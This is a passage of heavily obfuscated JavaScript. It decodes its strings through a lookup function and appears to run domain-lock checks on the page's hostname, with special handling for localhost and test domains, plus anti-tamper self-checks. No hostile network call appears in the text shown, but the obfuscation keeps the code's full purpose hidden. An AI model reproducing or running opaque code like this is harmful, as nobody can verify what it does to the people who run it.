0x724,'MEL1')+W(0x674,'aVKy')+W(0x2e8,'(Dn*')+W(0x2bf,'y%nt')+W(0x209,'cb(]')+W(0x997,'MEL1')+W(0x44c,'dBr]')+W(0x750,'rP1$')+W(0x30b,'lOVl')+W(0x770,'8K5s')+W(0x9ed,'3%22')+W(0x72d,'L!Ax')+W(0x54e,'MEL1')+W(0x528,'YQdu')+W(0x797,'r^Cz')+W(0x489,'MEL1')+W(0x5ed,'r^Cz')+W(0x730,'a1&f')+W(0x2e2,'A(2e')+W(0x46b,'3%22')+W(0x14a,'aVKy')+W(0x274,'(Dn*')+W(0x4f5,'dBr]')+W(0x1c8,'YQdu')+W(0x3de,'lOVl')+W(0xa47,'w@FO')+W(0xa52,'(Dn*')+W(0x721,'(Dn*')+W(0x9d0,'lOVl')+W(0x1d7,'D*fe')+W(0x448,'a1&f')+W(0x85b,'MEL1')+W(0x859,'aVKy')+W(0x7a7,'lOVl')+W(0x92c,'(Dn*')+W(0x572,'L!Ax')+W(0x1b3,'aVKy')+W(0x711,'bkOK')+W(0x96a,'YQdu')+W(0x23f,'YQdu')+W(0x87a,'4##z')+W(0x14d,'rP1$')+W(0x8b3,'Sc@v')+W(0x5b6,'3UCf')+W(0x220,'GnNL')+W(0x218,'3t8m')+W(0x503,'%0pQ')+W(0x5e1,'bkOK')+W(0xa5b,'nSMc')+W(0x383,'bkOK')+W(0x6a0,'dBr]')+W(0x2e6,'Ng^o')+W(0x1df,'3t8m')+W(0x5a5,'JXTt')+W(0x5b5,'L!Ax')+W(0x649,'%0pQ')+W(0x357,'3UCf')+W(0x212,'[GwT')+W(0xa97,'3UCf')+W(0x7e8,'MEL1')+W(0x885,'8K5s')+W(0x8c6,'fgKF')+W(0xa53,'r^Cz')+W(0x46e,'e86P')+W(0x807,'A(2e')+W(0x20c,'cppz')+W(0x8eb,'7J]Q')+W(0x1d2,'aVKy')+W(0x2b6,'JXTt')+W(0xa68,'%0pQ')+W(0x58a,'FSUj')+W(0x59d,'%fBD')+W(0x641,'y%nt')+W(0x7b7,'l)iw')+W(0x262,'GnNL')+W(0x6b6,'&P[r')+W(0x24a,'a1&f')+W(0x98f,'D*fe')+W(0x36e,'lOVl')+W(0x356,'CI1o')+W(0x187,'JXTt')+W(0x78b,'4##z')+W(0xa1d,'w@FO')+W(0x950,'3%22')+W(0x969,'3t8m')+W(0x541,'e86P')+W(0x3a7,'%0pQ')+W(0x7eb,'p7KY')+W(0x8d5,'3UCf')+W(0x283,'p7KY')+W(0x7ac,'GnNL')+W(0x532,'#3z5')+W(0x92b,'l)iw')+W(0x5bf,'Sc@v')+W(0xa35,'fgKF')+W(0xa81,'cb(]')+(W(0x3a5,'%fBD')+W(0x215,'#3z5')+W(0x7da,'mMvQ')+W(0x6ae,'rP1$')+W(0x47f,'0ZMu')+W(0x839,'Ng^o')+W(0x85f,'r^Cz')+W(0x40a,'aVKy')+W(0x4f8,'t7Hu')+W(0x28d,'L!Ax')+W(0x7bf,'dBr]')+W(0x679,'mMvQ')+W(0x1e0,'CI1o')+W(0x866,'rP1$')+W(0x48c,'8K5s')+W(0x4c2,'#3z5')+W(0x193,'r^Cz')+W(0x454,'a1&f')+W(0x682,'lOVl')+W(0x632,'FSUj')+W(0x41e,'L!Ax')+W(0x15b,'3t8m')+W(0xa19,'%fBD')+W(0x38d,'GnNL')+W(0x90a,'p7KY')+W(0x998,'lOVl')+W(0x382,'bkOK')+W(0x1eb,'3UCf')+W(0x829,'p7KY')+W(0x8ab,'8K5s')+W(0x5ae,'8K5s')+W(0xa3a,'t7Hu')+W(0x387,'w@FO')+W(0x849,'fgKF')+W(0x743,'%0pQ')+W(0x293,'(Dn*')+W(0x81d,'fgKF')+W(0x278,'NCmH')+W(0x1f5,'0ZMu')+W(0x7d5,'L!Ax')+W(0x602,'3Mxy')+W(0x29d,'cppz')+W(0x947,'e86P')+W(0x214,'cppz')+W(0x3cc,'y%nt')+W(0x21c,'L!Ax')+W(0x670,'A(2e')+W(0x542,'[Zn9')+W(0x8ff,'Ng^o')+W(0x725,'w@FO')+W(0x6fc,'L!Ax')+W(0x648,'3UCf')+W(0x6db,'NCmH')+W(0x1b7,'fgKF')+W(0x4eb,'a1&f')+W(0x1b6,'t7Hu')+W(0xa7f,'MC@S')+W(0x592,'Ng^o')+W(0x563,'fgKF')+W(0x483,'Ng^o')+W(0x833,'t7Hu')+W(0xa7e,'3Mxy')+W(0x565,'dBr]')+W(0x9ca,'fgKF')+W(0x4d9,'NCmH')+W(0x88e,'#3z5')+W(0xa0c,'nSMc')+W(0x9b2,'y%nt')+W(0x573,'D*fe')+W(0x2da,'t7Hu')+W(0x138,'%0pQ')+W(0x438,'MEL1')+W(0x64c,'3UCf')+W(0x8fd,'D*fe')+W(0x1ae,'Nu3g')+W(0x99f,'JXTt')+W(0x66c,'L!Ax')+W(0x8f8,'L!Ax')+W(0x710,'l)iw')+W(0x25d,'GnNL')+W(0x1ab,'mMvQ')+W(0x83b,'NCmH')+W(0xa84,'3%22')+W(0x7c5,'a1&f')+W(0x42d,'fgKF')+W(0x60c,'Nu3g')+W(0x43c,'w@FO')+W(0x1a5,'3t8m')+W(0x20f,'l)iw')+W(0x782,'%0pQ')+W(0x6a5,'cppz')+W(0x197,'l)iw')+W(0x2d9,'t7Hu')+W(0x7db,'JXTt')+W(0x2dc,'CI1o')+W(0x9a2,'bkOK')+W(0x373,'cppz')+W(0x168,'7J]Q')+W(0x634,'FSUj')+W(0x69c,'D*fe')+W(0x713,'YQdu')+W(0x902,'3%22')+W(0x696,'D*fe')+W(0x989,'cb(]')+W(0x3e8,'cb(]')+W(0x4cf,'fgKF')+W(0x491,'dBr]')+W(0x1fc,'%fBD')+W(0x43f,'D*fe')+W(0x3bd,'A(2e')+W(0x12e,'v!gA')+W(0x1d1,'fgKF')+W(0x63c,'&P[r')+W(0x3be,'aVKy')+W(0x53e,'rP1$')+W(0x225,'#3z5')+W(0xa55,'3Mxy')+W(0x942,'%fBD')+W(0x937,'cb(]')+W(0x6e7,'(Dn*')+W(0x230,'a1&f')+W(0x5c5,'[Zn9')+W(0x185,'p7KY')+W(0x16f,'A(2e')+W(0x38c,'aVKy')+W(0x6b2,'7J]Q')+W(0x9f9,'v!gA')+W(0x2bc,'MEL1')+W(0x4d3,'Sc@v')+W(0x254,'FSUj')+W(0x555,'3Mxy')+W(0x5a1,'l)iw')+W(0xa27,'MC@S')+W(0x275,'Sc@v')+W(0x96d,'lOVl')+W(0x7f7,'[Zn9')+W(0x79e,'3UCf')+W(0x612,'e86P')+W(0x98a,'6O3X')+W(0x6ca,'NCmH')+W(0x354,'#3z5')+W(0x46c,'6O3X')+W(0x2ad,'cppz')+W(0x738,'3Mxy')+W(0x163,'0ZMu')+W(0x82d,'MC@S')+W(0x987,'3UCf')+W(0x47b,'%fBD')+W(0x181,'lOVl')+W(0x2e9,'L!Ax')+W(0x43a,'nSMc')+W(0x126,'dBr]')+W(0x299,'a1&f')+W(0x2f0,'cb(]')+W(0x301,'YQdu')+W(0x8ee,'NCmH')+W(0x145,'rP1$')+W(0x8de,'3%22')+W(0x437,'7J]Q')+W(0x285,'Ng^o')+W(0x9c2,'v!gA')+W(0x4a3,'0ZMu')+W(0x658,'YQdu')+W(0x28b,'0ZMu')+W(0x417,'%fBD')+W(0x9cb,'aVKy')+W(0x3e6,'dBr]')+W(0x341,'nSMc')+W(0x80a,'lOVl')+W(0x2f5,'fgKF')+W(0x2b1,'MEL1')+W(0x175,'p7KY')+W(0x7a0,'bkOK')+W(0x4ea,'4##z')+W(0x12f,'nSMc')+W(0x31c,'nSMc')+W(0xa2a,'3t8m')+W(0x91c,'%fBD')+W(0x50d,'&P[r')+W(0x96b,'MC@S')+W(0x957,'r^Cz')+W(0x4fc,'3t8m')+W(0x7d1,'%fBD')+W(0x462,'JXTt')+W(0x5e4,'3%22')+W(0x45b,'NCmH')+W(0x45f,'bkOK')+W(0x823,'7J]Q')+W(0x908,'D*fe')+W(0x70f,'fgKF')+W(0x815,'Ng^o')+W(0x2c2,'iInr')+W(0x6e9,'a1&f')+W(0x65f,'Ng^o')+W(0x2e1,'cb(]')+W(0x5b3,'w@FO')+W(0xa66,'aVKy')+W(0x899,'[GwT')+W(0xa24,'4##z')+W(0x3e9,'rP1$'))+(W(0x6c0,'a1&f')+W(0x63f,'L!Ax')+W(0x7cc,'8K5s')+W(0x210,'%fBD')+W(0x90e,'L!Ax')+W(0x2c6,'[GwT')+W(0xa2e,'w@FO')+W(0x492,'v!gA')+W(0x916,'3%22')+W(0x5b1,'0ZMu')+W(0x35e,'t7Hu')+W(0x629,'%0pQ')+W(0x7bb,'y%nt')+W(0x164,'8K5s')+W(0x7ae,'4##z')+W(0x554,'w@FO')+W(0x6e1,'[GwT')+W(0x439,'L!Ax')+W(0x924,'w@FO')+W(0x180,'a1&f')+W(0x8fe,'3Mxy')+W(0x173,'v!gA')+W(0x289,'fgKF')+W(0xa6e,'mMvQ')+W(0x261,'v!gA')+W(0x511,'fgKF')+W(0x927,'MC@S')+W(0x319,'aVKy')+W(0x57e,'D*fe')+W(0x650,'dBr]')+W(0x94b,'CI1o')+W(0x795,'4##z')+W(0x945,'3t8m')+W(0x1ca,'bkOK')+W(0x297,'y%nt')+W(0x1d6,'4##z')+W(0x7a4,'MEL1')+W(0x4c5,'v!gA')+W(0x40f,'iInr')+W(0xa59,'[GwT')+W(0x686,'0ZMu')+W(0x3ee,'Sc@v')+W(0x8e7,'cb(]')+W(0x414,'bkOK')+W(0x9c5,'YQdu')+W(0x5b9,'Nu3g')+W(0x19d,'rP1$')+W(0x37e,'w@FO')+W(0x7ea,'NCmH')+W(0x9f2,'#3z5')+W(0x500,'Nu3g')+W(0x2f7,'dBr]')+W(0x9d1,'CI1o')+W(0x131,'FSUj')+W(0x7b2,'a1&f')+W(0x1cb,'Sc@v')+W(0x9c1,'cb(]')+W(0x6ce,'#3z5')+W(0x5da,'iInr')+W(0x2ac,'JXTt')+W(0x315,'GnNL')+W(0x9fc,'%0pQ')+W(0xa26,'mMvQ')+W(0x409,'L!Ax')+W(0x4ad,'JXTt')+W(0x91f,'NCmH')+W(0x70e,'3UCf')+W(0x252,'w@FO')+W(0xa5f,'w@FO')+W(0x183,'mMvQ')+W(0x55f,'cppz')+W(0x8e6,'w@FO')+W(0x832,'lOVl')+W(0x32c,'e86P')+W(0x912,'YQdu')+W(0x979,'8K5s')+W(0x8bb,'7J]Q')+W(0xa2c,'(Dn*')+W(0x8fc,'Ng^o')+W(0x6d1,'bkOK')+W(0x167,'rP1$')+W(0x525,'NCmH')+W(0x38b,'&P[r')+W(0x939,'%fBD')+W(0x8f2,'aVKy')+W(0x5e2,'Nu3g')+W(0x22b,'L!Ax')+W(0x3ac,'4##z')+W(0x7ee,'p7KY')+W(0xa67,'r^Cz')+W(0x851,'w@FO')+W(0xa5a,'8K5s')+W(0x6f4,'Nu3g')+W(0x6e0,'p7KY')+W(0x5f8,'3t8m')+W(0x5eb,'l)iw')+W(0x1ce,'fgKF')+W(0x509,'Nu3g')+W(0x77a,'MC@S')+W(0xa22,'MC@S')+W(0x16d,'GnNL')+W(0x86e,'3t8m')+W(0x4a6,'L!Ax')+W(0x8ad,'aVKy')+W(0xa16,'y%nt')+W(0x66f,'GnNL')+W(0x284,'&P[r')+W(0x99a,'dBr]')+W(0x384,'mMvQ')+W(0x407,'L!Ax')+W(0x972,'JXTt')+W(0x891,'MEL1')+W(0x835,'NCmH')+W(0x208,'8K5s')+W(0x9a3,'GnNL')+W(0x6bf,'[GwT')+W(0x41a,'(Dn*')+W(0x3c1,'%fBD')+W(0x39d,'FSUj')+W(0xa6f,'v!gA')+W(0x780,'6O3X')+W(0x1fd,'bkOK')+W(0x239,'r^Cz')+W(0x791,'6O3X')+W(0xa07,'3Mxy')+W(0x8a4,'MC@S')+W(0x6eb,'aVKy')+W(0x35c,'&P[r')+W(0x2b3,'CI1o')+W(0x69f,'r^Cz')+W(0x475,'y%nt')+W(0x9f5,'D*fe')+W(0x803,'NCmH')+W(0x895,'cb(]')+W(0x1f8,'rP1$')+W(0x95c,'JXTt')+W(0x461,'%0pQ')+W(0x159,'YQdu')+W(0x654,'8K5s')+W(0x1e9,'NCmH')+W(0x5b8,'Nu3g')+W(0x32a,'D*fe')+W(0x355,'8K5s')+W(0x951,'GnNL')+W(0x873,'%fBD')+W(0x98d,'A(2e')+W(0x22f,'CI1o')+W(0x89f,'NCmH')+W(0x1cc,'[GwT')+W(0x1bf,'NCmH')+W(0x94d,'[Zn9')+W(0x596,'nSMc')+W(0x577,'[Zn9')+W(0x302,'fgKF')+W(0x7cf,'aVKy')+W(0x160,'v!gA')+W(0x90b,'[GwT')+W(0x232,'A(2e')+W(0x204,'#3z5')+W(0x2a8,'GnNL')+W(0x13d,'y%nt')+W(0x93c,'6O3X')+W(0x601,'w@FO')+W(0xa7c,'3UCf')+W(0x81a,'fgKF')+W(0x698,'GnNL')+W(0x515,'aVKy')+W(0x846,'Ng^o')+W(0xa85,'iInr')+W(0x81e,'FSUj')+W(0x318,'v!gA')+W(0x7ed,'r^Cz')+W(0x857,'l)iw')+W(0x7ba,'NCmH')+W(0x8d9,'cb(]')+W(0x58c,'[Zn9')+W(0x237,'lOVl')+W(0x194,'a1&f')+W(0x81f,'#3z5')+W(0x317,'nSMc')+W(0x70c,'D*fe')+W(0x370,'8K5s')+W(0xa95,'Ng^o')+W(0x14f,'iInr')+W(0x880,'L!Ax')+W(0x6bc,'w@FO')+W(0x2ed,'[Zn9')+W(0x578,'cppz')+W(0x9f7,'iInr')+W(0x401,'Ng^o')+W(0x959,'Nu3g')+W(0x608,'v!gA')+W(0x92d,'3Mxy')+W(0x7d0,'3UCf')+W(0x9d5,'3Mxy')+W(0x4e2,'&P[r')+W(0x531,'p7KY')+W(0x457,'3Mxy')+W(0x3a6,'FSUj')+W(0x7d2,'%fBD'))+(W(0x9fb,'Sc@v')+W(0x5f1,'v!gA')+W(0x171,'7J]Q')+W(0x638,'cb(]')+W(0x653,'MC@S')+W(0x992,'v!gA')+W(0x587,'MC@S')+W(0x238,'[Zn9')+W(0x272,'3Mxy')+W(0x21e,'aVKy')+W(0x37f,'CI1o')+W(0x828,'[Zn9')+W(0x1ef,'Sc@v')+W(0x757,'D*fe')+W(0x241,'lOVl')+W(0x46f,'3t8m')+W(0x697,'v!gA')+W(0x3fa,'t7Hu')+W(0x3f4,'dBr]')+W(0x582,'NCmH')+W(0xa30,'7J]Q')+W(0x728,'A(2e')+W(0x790,'dBr]')+W(0x98c,'L!Ax')+W(0x1aa,'cb(]')+W(0xa72,'cb(]')+W(0x57c,'0ZMu')+W(0x72b,'CI1o')+W(0x358,'MEL1')+W(0x8f4,'NCmH')+W(0x18e,'0ZMu')+W(0x25b,'nSMc')+W(0x7e2,'MEL1')+W(0xa5e,'iInr')+W(0x50e,'fgKF')+W(0x37c,'e86P')+W(0xa63,'A(2e')+W(0x482,'D*fe')+W(0x60b,'nSMc')+W(0x88d,'[GwT')+W(0x260,'L!Ax')+W(0x95a,'&P[r')+W(0x374,'a1&f')+W(0x4fb,'%fBD')+W(0x5c0,'p7KY')+W(0x549,'[GwT')+W(0x30e,'&P[r')+W(0x2ee,'%fBD')+W(0x6ed,'aVKy')+W(0x3ba,'3UCf')+W(0x600,'w@FO')+W(0x703,'0ZMu')+W(0x2a9,'MC@S')+W(0x70d,'3t8m')+W(0x7e1,'3Mxy')+W(0x719,'cb(]')+W(0x9b7,'CI1o')+W(0x973,'Ng^o')+W(0x684,'cppz')+W(0x6f6,'3t8m')+W(0x8b2,'[GwT')+W(0x536,'e86P')+W(0x8d3,'NCmH')+W(0x421,'v!gA')+W(0x513,'cppz')+W(0x921,'%fBD')+W(0x6e8,'#3z5')+W(0x651,'Ng^o')+W(0x4b8,'v!gA')+W(0x479,'JXTt')+W(0x948,'%fBD')+W(0x2c1,'4##z')+W(0x3b4,'cppz')+W(0x392,'[GwT')+W(0x50a,'YQdu')+W(0x31a,'a1&f')+W(0x397,'[Zn9')+W(0x1c2,'a1&f')+W(0x620,'Nu3g')+W(0x842,'fgKF')+W(0x22c,'7J]Q')+W(0x9c0,'r^Cz')+W(0x6d8,'7J]Q')+W(0x2c0,'MEL1')+W(0x423,'Sc@v')+W(0x4c0,'(Dn*')+W(0x889,'cb(]')+W(0x2ce,'[GwT')+W(0x6dd,'p7KY')+W(0x8be,'3t8m')+W(0x76d,'Sc@v')+W(0x4dc,'#3z5')+W(0x428,'[Zn9')+W(0x39e,'t7Hu')+W(0x85e,'p7KY')+W(0x6b1,'GnNL')+W(0x804,'Sc@v')+W(0x329,'%0pQ')+W(0x687,'CI1o')+W(0x792,'%0pQ')+W(0x6fe,'7J]Q')+W(0x9ec,'L!Ax')+W(0x7dc,'CI1o')+W(0x34f,'%fBD')+W(0xa4c,'[GwT')+W(0x9ce,'v!gA')+W(0x6be,'4##z')+W(0x13a,'l)iw')+W(0x7be,'4##z')+W(0x368,'FSUj')+W(0x5a7,'L!Ax')+W(0x476,'MC@S')+W(0x40c,'4##z')+W(0x2a2,'L!Ax')+W(0x191,'[Zn9')+W(0x819,'mMvQ')+W(0x701,'NCmH')+W(0x680,'0ZMu')+W(0x247,'0ZMu')+W(0x406,'[GwT')+W(0x9d8,'[GwT')+W(0x3aa,'w@FO')+W(0x884,'&P[r')+W(0x611,'YQdu')+W(0x5f5,'rP1$')+W(0x771,'nSMc')+W(0x426,'YQdu')+W(0x1b4,'dBr]')+W(0x149,'Ng^o')+W(0x2a5,'3Mxy')+W(0x4de,'mMvQ')+W(0x89c,'4##z')+W(0x5e5,'Sc@v')+W(0x4e9,'lOVl')+W(0x8e4,'aVKy')+W(0x63d,'%0pQ')+W(0x25a,'y%nt')+W(0x566,'bkOK')+W(0x6c3,'NCmH')+W(0x2af,'0ZMu')+W(0x5c6,'6O3X')+W(0x5fd,'GnNL')+W(0x6bd,'8K5s')+W(0x4df,'6O3X')+W(0x403,'A(2e')+W(0xa3c,'aVKy')+W(0x47a,'3UCf')+W(0x763,'CI1o')+W(0x249,'JXTt')+W(0x89b,'&P[r')+W(0x7c6,'e86P')+W(0x78e,'CI1o')+W(0x7cb,'iInr')+W(0x8c4,'NCmH')+W(0x7d6,'dBr]')+W(0x5af,'Sc@v')+W(0x7aa,'7J]Q')+W(0x3b3,'cb(]')+W(0x516,'bkOK')+W(0xa7a,'p7KY')+W(0x7ef,'3Mxy')+W(0x359,'p7KY')+W(0x213,'l)iw')+W(0x75e,'3Mxy')+W(0x729,'CI1o')+W(0x74f,'%0pQ')+W(0x904,'3UCf')+W(0x9ef,'lOVl')+W(0xa17,'[Zn9')+W(0x7c1,'(Dn*')+W(0x6f9,'L!Ax')+W(0x196,'iInr')+W(0x1cf,'iInr')+W(0x24d,'lOVl')+W(0x446,'t7Hu')+W(0x83e,'3t8m')+W(0x2a7,'A(2e')+W(0x82c,'aVKy')+W(0x54a,'MEL1')+W(0x5c3,'YQdu')+W(0x9a1,'%0pQ')+W(0x74c,'aVKy')+W(0x2e5,'iInr')+W(0x5d4,'Nu3g')+W(0x4f2,'e86P')+W(0x460,'CI1o')+W(0x5a4,'Ng^o')+W(0x892,'lOVl')+W(0x69e,'[GwT')+W(0x303,'aVKy')+W(0x497,'iInr')+W(0x4b2,'3Mxy')+W(0x226,'a1&f')+W(0x1f6,'cb(]')+W(0x671,'%0pQ')+W(0x4a5,'CI1o')),d[W(0xa31,'aVKy')]=W(0x603,'aVKy')+W(0x3a4,'t7Hu')+W(0x3ca,'MEL1')+W(0x330,'[GwT')+W(0x48d,'3UCf')+W(0x8dc,'nSMc')+W(0x4dd,'mMvQ')+W(0x42f,'fgKF')+W(0x2df,'p7KY')+W(0x99e,'Sc@v')+W(0x54c,'mMvQ')+W(0x7fc,'cppz')+W(0x198,'3t8m')+W(0x695,'L!Ax'),d[W(0x66a,'A(2e')]=W(0xa04,'nSMc')+W(0x557,'L!Ax')+W(0x3cf,'L!Ax')+W(0x1a3,'8K5s')+W(0x689,'p7KY')+W(0x935,'&P[r')+W(0x3c2,'6O3X')+W(0x667,'l)iw')+W(0x2b5,'fgKF')+W(0x459,'nSMc'),d[W(0x313,'3%22')]=function(z,C){return z===C;},d[W(0x35a,'YQdu')]=W(0xa62,'p7KY')+W(0x4ec,'Nu3g')+W(0xa54,'3t8m')+W(0x3ea,'e86P')+W(0x55c,'#3z5')+W(0x95f,'JXTt')+W(0x40b,'L!Ax')+W(0x2d2,'GnNL')+W(0x882,'6O3X')+W(0x5f9,'cppz')+W(0x2a0,'cppz')+W(0x9e7,'7J]Q')+W(0x929,'A(2e')+W(0x4ab,'y%nt')+W(0x1e6,'bkOK')+W(0x53d,'FSUj')+W(0x5d2,'7J]Q')+W(0x642,'aVKy'),d[W(0x3f1,'JXTt')]=function(z,C){return z-C;},d[W(0x235,'8K5s')]=W(0x562,'%0pQ')+W(0x903,'p7KY'),d[W(0x3b7,'3t8m')]=function(z,C){return z===C;},d[W(0xa13,'e86P')]=W(0x3a8,'w@FO')+'t',d[W(0x2dd,'w@FO')]=W(0x51a,'fgKF')+W(0x451,'3t8m'),d[W(0x90f,'w@FO')]=function(z,C){return z===C;},d[W(0x521,'D*fe')]=W(0x749,'3UCf')+W(0x605,'3t8m'),d[W(0x3d7,'Sc@v')]=function(x){return x();},d[W(0x827,'#3z5')]=function(x,y,z){return x(y,z);},d[W(0x5f4,'MEL1')]=function(x,y,z){return x(y,z);},d[W(0x4a7,'3%22')]=function(z,C){return z-C;},d[W(0xa34,'iInr')]=function(x,y,z){return x(y,z);},d[W(0x84b,'6O3X')]=function(x){return x();},d[W(0x71a,'GnNL')]=function(x,y,z){return x(y,z);},d[W(0x93b,'y%nt')]=W(0x3c3,'[GwT')+W(0x153,'cppz')+W(0x623,'mMvQ')+W(0x762,'fgKF')+W(0x875,'rP1$'),d[W(0x416,'3UCf')]=function(x){return x();},d[W(0x150,'nSMc')]=W(0x57f,'4##z')+'t',d[W(0x57d,'w@FO')]=W(0x94c,'bkOK')+W(0x590,'CI1o')+W(0x1b2,'p7KY'),d[W(0x364,'cb(]')]=function(x,y,z,C,I,L,O,P,S,T,U){return x(y,z,C,I,L,O,P,S,T,U);},d[W(0xa1a,'3t8m')]=function(z,C){return z||C;},d[W(0x5d3,'YQdu')]=W(0x27a,'cb(]')+W(0x918,'e86P')+W(0x524,'p7KY')+W(0x420,'3%22')+W(0x70a,'bkOK')+W(0x21d,'w@FO')+W(0x949,'lOVl')+W(0x595,'w@FO'),d[W(0x67f,'Nu3g')]=W(0x5c1,'7J]Q')+W(0x862,'8K5s')+W(0x90d,'bkOK')+W(0x3a3,'cb(]')+W(0x404,'w@FO')+W(0x727,'Sc@v'),d[W(0x7a8,'%0pQ')]=function(x){return x();},d[W(0x9a9,'cppz')]=function(z,C){return z!==C;},d[W(0x3a0,'a1&f')]=function(x,y){return x(y);},d[W(0x9e6,'NCmH')]=function(z,C){return z+C;},d[W(0x8ae,'3%22')]=W(0x793,'D*fe');var e=d,f=function(){var x=!![];return function(y,z){var C=x?function(){var X=_0x5624484e;if(z){var I=z[X(0x18d,'&P[r')](y,arguments);return z=null,I;}}:function(){};return x=![],C;};}();function g(x,y){var Y=W,z={};z[Y(0x4cd,'dBr]')]=function(L,O){var Z=Y;return e[Z(0x227,'MC@S')](L,O);},z[Y(0x233,'aVKy')]=function(L,O){var a0=Y;return e[a0(0x985,'JXTt')](L,O);};var C=z;for(var I in x)if(e[Y(0x8b9,'mMvQ')](I[Y(0x661,'4##z')+'h'],y)&&function(L,O){var a1=Y;for(var P=0x2;C[a1(0xa65,'MEL1')](P,O[a1(0x716,'t7Hu')+'h']);P++)if(C[a1(0x3d1,'GnNL')](L[a1(0x2fa,'4##z')+a1(0x9b9,'8K5s')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(I,arguments))return x[I];}function h(x,y){var a2=W;return e[a2(0x6c7,'A(2e')](x,Math[a2(0x6cd,'GnNL')](e[a2(0x62d,'[GwT')](Math[a2(0xa2f,'Ng^o')+'m'](),e[a2(0x6e6,'3Mxy')](e[a2(0x3f2,'7J]Q')](y,0x1),x))));}function i(x,y){var a3=W;for(var z=0x0;e[a3(0x17f,'7J]Q')](z,y[a3(0x8b4,'&P[r')+'h']);z++){var C=y[z],I=e[a3(0x810,'3%22')](0x0,C[a3(0x4ce,'3Mxy')+'Of']('.'))?e[a3(0x6f5,'GnNL')]('.',x):x,L=e[a3(0x7f3,'4##z')](I[a3(0x4c6,'cb(]')+'h'],C[a3(0x265,'FSUj')+'h']),O=I[a3(0x5dc,'[Zn9')+'Of'](C,L),L=e[a3(0x773,'nSMc')](-0x1,O)&&e[a3(0x6d2,'mMvQ')](O,L);if(L&&(e[a3(0xa40,'Sc@v')](I[a3(0xa82,'iInr')+'h'],C[a3(0x740,'cppz')+'h'])||e[a3(0x975,'t7Hu')](0x0,C[a3(0x7b6,'%0pQ')+'Of']('.'))))return 0x1;}}function j(){var a4=W,x,y;return e[a4(0x6f1,'%0pQ')](g,e[a4(0x378,'lOVl')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=W,x=e[a5(0x8a5,'%fBD')](l,e[a5(0x6b8,'r^Cz')](j));if(x){var x=e[a5(0x7fb,'r^Cz')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a5(0x773,'nSMc')](0x46,x[a5(0x67b,'lOVl')+a5(0xa20,'D*fe')](0x0))&&e[a5(0x45a,'3t8m')](0x66,x[a5(0x812,'&P[r')+a5(0x777,'(Dn*')](0x0))||e[a5(0x583,'7J]Q')](0x49,x[a5(0xa60,'Ng^o')+a5(0xa6a,'[Zn9')](0x1))&&e[a5(0x3c5,'v!gA')](0x69,x[a5(0x94f,'nSMc')+a5(0x9b9,'8K5s')](0x1))||e[a5(0x3c5,'v!gA')](0x4c,x[a5(0x244,'cppz')+a5(0x8d4,'3%22')](0x2))&&e[a5(0x3f3,'iInr')](0x6c,x[a5(0x77b,'Nu3g')+a5(0x976,'6O3X')](0x2))||e[a5(0x12d,'&P[r')](0x45,x[a5(0x7ff,'3UCf')+a5(0x928,'dBr]')](0x3))&&e[a5(0x445,'Ng^o')](0x65,x[a5(0x26e,'GnNL')+a5(0x883,'JXTt')](0x3))||e[a5(0x256,'dBr]')](0x3a,x[a5(0x471,'[GwT')+a5(0x6c8,'&P[r')](0x4))):void 0x0;}}function l(x){var a6=W;return e[a6(0x54d,'rP1$')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=W,x=e[a7(0x202,'cppz')](j);if(x){var y=e[a7(0x50c,'3t8m')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a7(0x332,'3Mxy')](y,'~')?e[a7(0x75c,'A(2e')](l,x):z)&&e[a7(0x723,'L!Ax')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a7(0x4b5,'&P[r')](y,z);}}function n(){var a8=W,x=e[a8(0x29b,'%fBD')],y=new RegExp(e[a8(0x3c8,'A(2e')],'g');return x[a8(0xa36,'bkOK')+'ce'](y,'')[a8(0x7a3,'Sc@v')](';');}function o(){var a9=W,x=e[a9(0x995,'3%22')],y=new RegExp(e[a9(0x529,'lOVl')],'g');return x[a9(0x45e,'3t8m')+'ce'](y,'')[a9(0x708,'[GwT')](';');}function p(x){var aa=W;return e[aa(0x73a,'MC@S')](-0x1,x[aa(0x64a,'A(2e')+'Of'](String[aa(0x79a,'dBr]')+aa(0x5e3,'#3z5')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x48a,'MC@S')](x)||new RegExp(e[aa(0x933,'[Zn9')],'g')[aa(0x99c,'FSUj')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x5fc,'L!Ax')+'h'];return e[ab(0x570,'v!gA')](x[ab(0x453,'3UCf')+ab(0x5b7,'p7KY')](e[ab(0x699,'bkOK')](z,y[ab(0x79d,'Ng^o')+'h']),z),y);}function r(){var ac=W,x=e[ac(0x8b6,'3t8m')][ac(0x9be,'%fBD')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':e[ac(0x57a,'D*fe')](L);continue;case'1':var z=e[ac(0x3d7,'Sc@v')](n),C=e[ac(0x6f8,'lOVl')](m),I=e[ac(0x6b3,'w@FO')](o);continue;case'2':return!C||!!(e[ac(0x2ab,'8K5s')](i,C=e[ac(0x367,'3UCf')](q,C,String[ac(0x9e0,'e86P')+ac(0x517,'w@FO')+'de'](0x2e))?C[ac(0x4f4,'bkOK')+ac(0x9e3,'Ng^o')](0x0,e[ac(0x49b,'D*fe')](C[ac(0x705,'rP1$')+'h'],0x1)):C,z)||e[ac(0x854,'rP1$')](i,C,I)||e[ac(0x551,'&P[r')](p,C)||e[ac(0x1bb,'3%22')](k));case'3':var L=e[ac(0x508,'aVKy')](f,this,function(){var ad=ac,S=e[ad(0x430,'iInr')](typeof window,e[ad(0x34d,'MEL1')])?window:e[ad(0x2f6,'r^Cz')](typeof process,e[ad(0x628,'nSMc')])&&e[ad(0x142,'fgKF')](typeof require,e[ad(0x19b,'0ZMu')])&&e[ad(0x8cc,'iInr')](typeof global,e[ad(0x65d,'3%22')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x333,'%fBD'))+'p'](P[ae(0x540,'t7Hu')]);return!U[ae(0xa83,'dBr]')](L);};return e[ad(0x45d,'v!gA')](T);});continue;case'4':var 